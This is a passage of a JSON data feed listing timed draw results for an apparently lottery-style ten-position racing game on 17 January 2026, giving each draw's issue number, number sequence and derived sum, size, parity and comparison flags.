03:40:33","preDrawIssue":33877121,"preDrawCode":"02,07,09,01,05,10,08,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:39:18","preDrawIssue":33877120,"preDrawCode":"06,05,03,02,08,01,07,04,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:38:03","preDrawIssue":33877119,"preDrawCode":"07,10,05,03,08,02,01,04,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:36:48","preDrawIssue":33877118,"preDrawCode":"02,03,05,06,07,08,09,04,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:35:33","preDrawIssue":33877117,"preDrawCode":"02,07,04,03,10,06,05,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:34:18","preDrawIssue":33877116,"preDrawCode":"07,04,09,10,08,03,02,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:33:03","preDrawIssue":33877115,"preDrawCode":"05,02,07,04,06,10,01,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:31:48","preDrawIssue":33877114,"preDrawCode":"08,05,01,04,09,10,07,02,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:30:33","preDrawIssue":33877113,"preDrawCode":"07,10,02,03,04,01,09,06,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:29:18","preDrawIssue":33877112,"preDrawCode":"02,03,10,04,08,01,07,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:28:03","preDrawIssue":33877111,"preDrawCode":"10,05,04,02,01,07,06,09,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:26:48","preDrawIssue":33877110,"preDrawCode":"03,09,01,06,10,08,07,05,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:25:33","preDrawIssue":33877109,"preDrawCode":"09,08,06,03,04,07,05,10,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:24:18","preDrawIssue":33877108,"preDrawCode":"04,08,07,01,10,05,03,06,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:23:03","preDrawIssue":33877107,"preDrawCode":"10,07,01,09,02,08,03,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:21:48","preDrawIssue":33877106,"preDrawCode":"04,03,07,06,01,09,05,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:20:33","preDrawIssue":33877105,"preDrawCode":"06,04,03,10,09,02,08,01,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:19:18","preDrawIssue":33877104,"preDrawCode":"10,06,03,01,09,05,02,07,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:18:03","preDrawIssue":33877103,"preDrawCode":"06,10,03,05,04,08,07,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:16:48","preDrawIssue":33877102,"preDrawCode":"03,02,05,06,01,07,09,08,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:15:33","preDrawIssue":33877101,"preDrawCode":"06,09,10,03,01,05,04,02,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:14:18","preDrawIssue":33877100,"preDrawCode":"05,08,02,07,06,09,10,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:13:03","preDrawIssue":33877099,"preDrawCode":"10,06,02,07,03,09,01,04,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:11:48","preDrawIssue":33877098,"preDrawCode":"09,03,05,06,04,07,10,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:10:33","preDrawIssue":33877097,"preDrawCode":"03,07,04,08,10,09,06,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:09:18","preDrawIssue":33877096,"preDrawCode":"02,04,09,06,03,05,08,01,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:08:03","preDrawIssue":33877095,"preDrawCode":"07,06,08,01,03,09,02,10,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:06:48","preDrawIssue":33877094,"preDrawCode":"03,06,05,08,01,02,10,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:05:33","preDrawIssue":33877093,"preDrawCode":"08,10,02,01,09,04,03,07,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:04:18","preDrawIssue":33877092,"preDrawCode":"02,08,05,06,04,07,03,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:03:03","preDrawIssue":33877091,"preDrawCode":"01,10,07,03,09,06,02,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:01:48","preDrawIssue":33877090,"preDrawCode":"04,05,07,01,02,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:00:33","preDrawIssue":33877089,"preDrawCode":"03,02,04,10,07,09,08,01,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:59:18","preDrawIssue":33877088,"preDrawCode":"01,08,09,02,05,06,10,04,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:58:03","preDrawIssue":33877087,"preDrawCode":"06,01,03,10,07,05,02,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:56:48","preDrawIssue":33877086,"preDrawCode":"10,01,09,04,02,06,08,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:55:33","preDrawIssue":33877085,"preDrawCode":"02,06,05,09,01,07,04,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:54:18","preDrawIssue":33877084,"preDrawCode":"02,04,01,06,10,03,05,08,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:53:03","preDrawIssue":33877083,"preDrawCode":"07,04,06,09,01,10,03,08,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:51:48","preDrawIssue":33877082,"preDrawCode":"04,08,07,02,01,05,03,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:50:33","preDrawIssue":33877081,"preDrawCode":"08,03,10,06,01,05,04,07,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:49:18","preDrawIssue":33877080,"preDrawCode":"01,07,04,10,09,02,03,06,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:48:03","preDrawIssue":33877079,"preDrawCode":"07,09,04,01,03,05,02,06,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:46:48","preDrawIssue":33877078,"preDrawCode":"05,10,08,06,09,07,04,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:45:33","preDrawIssue":33877077,"preDrawCode":"05,09,06,07,10,01,02,08,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:44:18","preDrawIssue":33877076,"preDrawCode":"10,06,09,07,03,01,04,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:43:03","preDrawIssue":33877075,"preDrawCode":"07,04,08,10,06,09,02,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:41:48","preDrawIssue":33877074,"preDrawCode":"07,10,09,02,06,01,04,03,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:40:33","preDrawIssue":33877073,"preDrawCode":"03,08,07,05,06,02,09,04,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:39:18","preDrawIssue":33877072,"preDrawCode":"07,03,01,05,08,10,04,06,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:38:03","preDrawIssue":33877071,"preDrawCode":"06,04,07,10,01,03,05,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:36:48","preDrawIssue":33877070,"preDrawCode":"09,04,02,07,05,06,03,01,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:35:33","preDrawIssue":33877069,"preDrawCode":"01,04,10,02,09,08,03,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:34:18","preDrawIssue":33877068,"preDrawCode":"07,03,01,09,06,04,02,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:33:03","preDrawIssue":33877067,"preDrawCode":"06,08,03,05,10,02,09,07,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:31:48","preDrawIssue":33877066,"preDrawCode":"08,03,04,01,07,10,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:30:33","preDrawIssue":33877065,"preDrawCode":"01,04,10,09,05,06,08,07,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:29:18","preDrawIssue":33877064,"preDrawCode":"04,02,10,01,05,07,08,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:28:03","preDrawIssue":33877063,"preDrawCode":"03,02,01,05,10,04,07,08,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:26:48","preDrawIssue":33877062,"preDrawCode":"01,05,10,02,08,04,03,06,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:25:33","preDrawIssue":33877061,"preDrawCode":"08,09,02,04,07,10,03,05,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:24:18","preDrawIssue":33877060,"preDrawCode":"07,09,03,02,08,01,06,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:23:03","preDrawIssue":33877059,"preDrawCode":"10,05,04,06,07,01,03,09,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:21:48","preDrawIssue":33877058,"preDrawCode":"03,08,05,10,06,04,07,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:20:33","preDrawIssue":33877057,"preDrawCode":"09,06,02,07,03,05,04,01,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:19:18","preDrawIssue":33877056,"preDrawCode":"10,04,08,09,02,01,03,07,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:18:03","preDrawIssue":33877055,"preDrawCode":"06,10,05,07,04,08,03,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:16:48","preDrawIssue":33877054,"preDrawCode":"07,01,10,06,05,03,08,09,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:15:33","preDrawIssue":33877053,"preDrawCode":"03,09,10,06,04,02,07,08,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:14:18","preDrawIssue":33877052,"preDrawCode":"08,07,03,02,01,06,10,05,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:13:03","preDrawIssue":33877051,"preDrawCode":"10,02,01,07,03,05,06,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:11:48","preDrawIssue":33877050,"preDrawCode":"07,08,02,10,09,01,03,06,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:10:33","preDrawIssue":33877049,"preDrawCode":"08,01,02,03,05,10,06,09,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:09:18","preDrawIssue":33877048,"preDrawCode":"06,02,05,10,04,08,07,09,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:08:03","preDrawIssue":33877047,"preDrawCode":"05,06,08,03,10,02,09,04,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:06:48","preDrawIssue":33877046,"preDrawCode":"06,05,03,08,01,04,10,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:05:33","preDrawIssue":33877045,"preDrawCode":"01,07,02,05,10,08,09,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:04:18","preDrawIssue":33877044,"preDrawCode":"02,06,05,09,01,08,04,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:03:03","preDrawIssue":33877043,"preDrawCode":"01,06,07,10,09,08,04,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:01:48","preDrawIssue":33877042,"preDrawCode":"07,06,03,01,02,09,05,04,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:00:33","preDrawIssue":33877041,"preDrawCode":"08,02,06,01,03,04,07,09,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:59:18","preDrawIssue":33877040,"preDrawCode":"04,09,08,10,07,05,06,01,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:58:03","preDrawIssue":33877039,"preDrawCode":"07,02,10,06,03,05,04,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:56:48","preDrawIssue":33877038,"preDrawCode":"09,03,06,10,04,01,02,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:55:33","preDrawIssue":33877037,"preDrawCode":"07,09,06,08,05,04,01,03,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:54:18","preDrawIssue":33877036,"preDrawCode":"07,06,10,05,03,09,04,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:53:03","preDrawIssue":33877035,"preDrawCode":"01,09,10,06,03,05,07,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:51:48","preDrawIssue":33877034,"preDrawCode":"07,09,06,08,02,04,01,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:50:33","preDrawIssue":33877033,"preDrawCode":"06,08,10,03,01,04,09,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:49:18","preDrawIssue":33877032,"preDrawCode":"01,10,05,09,04,02,08,07,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:48:03","preDrawIssue":33877031,"preDrawCode":"03,08,05,01,07,09,04,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:46:48","preDrawIssue":33877030,"preDrawCode":"02,04,09,05,08,10,07,06,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:45:33","preDrawIssue":33877029,"preDrawCode":"09,08,07,04,06,02,10,01,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:44:18","preDrawIssue":33877028,"preDrawCode":"03,07,04,10,01,05,06,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:43:03","preDrawIssue":33877027,"preDrawCode":"03,04,01,06,05,08,09,07,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:41:48","preDrawIssue":33877026,"preDrawCode":"09,03,02,06,10,05,01,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:40:33","preDrawIssue":33877025,"preDrawCode":"01,05,09,08,02,06,10,03,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:39:18","preDrawIssue":33877024,"preDrawCode":"04,03,09,08,02,05,06,07,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:38:03","preDrawIssue":33877023,"preDrawCode":"02,04,09,10,07,08,06,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:36:48","preDrawIssue":33877022,"preDrawCode":"03,07,01,02,05,06,08,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:35:33","preDrawIssue":33877021,"preDrawCode":"04,07,08,03,10,02,05,09,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:34:18","preDrawIssue":33877020,"preDrawCode":"03,10,01,04,05,08,02,09,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:33:03","preDrawIssue":33877019,"preDrawCode":"10,04,06,03,02,01,05,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 